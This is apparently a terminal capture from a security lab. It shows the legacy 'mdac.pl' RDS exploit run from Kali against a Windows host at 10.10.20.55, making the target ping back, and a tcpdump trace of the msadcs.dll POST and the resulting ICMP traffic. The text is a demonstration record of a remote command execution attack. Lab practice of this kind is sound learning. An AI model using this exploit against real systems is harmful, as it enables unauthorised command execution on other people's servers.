 ┌──(phil㉿kali)-[~/Documents/Planes]
└─$ perl mdac.pl -h 10.10.20.55
-- RDS smack v2 - rain forest puppy / ADM / wiretrip --
Type the command line you want to run (cmd /c assumed):
cmd /c ping 10.10.20.90
Step 1: Trying raw driver to btcustmr.mdb
winnt -> c: Success!
┌──(phil㉿kali)-[~/Documents/Planes]
└─$
15:34:37.610669 IP 10.10.20.90.33562 > 10.10.20.55.http: Flags [P.], seq 1:695, ack 1, win 64240, length 694: HTTP: POST /msadc/msadcs.dll/AdvancedDataFactory.Query HTTP/1.1
15:34:37.611288 IP 10.10.20.55.http > 10.10.20.90.33562: Flags [P.], seq 1:90, ack 695, win 8066, length 89: HTTP: HTTP/1.1 100 Continue
15:34:37.611314 IP 10.10.20.90.33562 > 10.10.20.55.http: Flags [.], ack 90, win 64151, length 0
15:34:37.720021 IP 10.10.20.55.http > 10.10.20.90.33562: Flags [P.], seq 90:192, ack 695, win 8066, length 102: HTTP: HTTP/1.1 200 OK
15:34:37.720049 IP 10.10.20.90.33562 > 10.10.20.55.http: Flags [.], ack 192, win 64049, length 0
15:34:37.720465 IP 10.10.20.55.http > 10.10.20.90.33562: Flags [P.], seq 192:1410, ack 695, win 8066, length 1218: HTTP
15:34:37.720467 IP 10.10.20.55.http > 10.10.20.90.33562: Flags [F.], seq 1410, ack 695, win 8066, length 0
15:34:37.720478 IP 10.10.20.90.33562 > 10.10.20.55.http: Flags [.], ack 1410, win 64049, length 0
15:34:37.720787 IP 10.10.20.90.33562 > 10.10.20.55.http: Flags [F.], seq 695, ack 1411, win 64049, length 0
15:34:37.720918 IP 10.10.20.55.http > 10.10.20.90.33562: Flags [.], ack 696, win 8066, length 0
15:34:37.734141 IP 10.10.20.55 > 10.10.20.90: ICMP echo request, id 256, seq 2304, length 40
15:34:37.734168 IP 10.10.20.90 > 10.10.20.55: ICMP echo reply, id 256, seq 2304, length 40
15:34:38.440320 ARP, Request who-has 10.10.20.1 tell 10.10.20.2, length 46
15:34:38.728208 IP 10.10.20.55 > 10.10.20.90: ICMP echo request, id 256, seq 2560, length 40
15:34:38.728246 IP 10.10.20.90 > 10.10.20.55: ICMP echo reply, id 256, seq 2560, length 40
15:34:39.049426 ARP, Request who-has 10.10.20.1 tell 10.10.20.2, length 46
15:34:39.730129 IP 10.10.20.55 > 10.10.20.90: ICMP echo request, id 256, seq 2816, length 40
15:34:39.730162 IP 10.10.20.90 > 10.10.20.55: ICMP echo reply, id 256, seq 2816, length 40
15:34:40.049149 ARP, Request who-has 10.10.20.1 tell 10.10.20.2, length 46
15:34:40.728897 IP 10.10.20.55 > 10.10.20.90: ICMP echo request, id 256, seq 3072, length 40
15:34:40.728944 IP 10.10.20.90 > 10.10.20.55: ICMP echo reply, id 256, seq 3072, length 40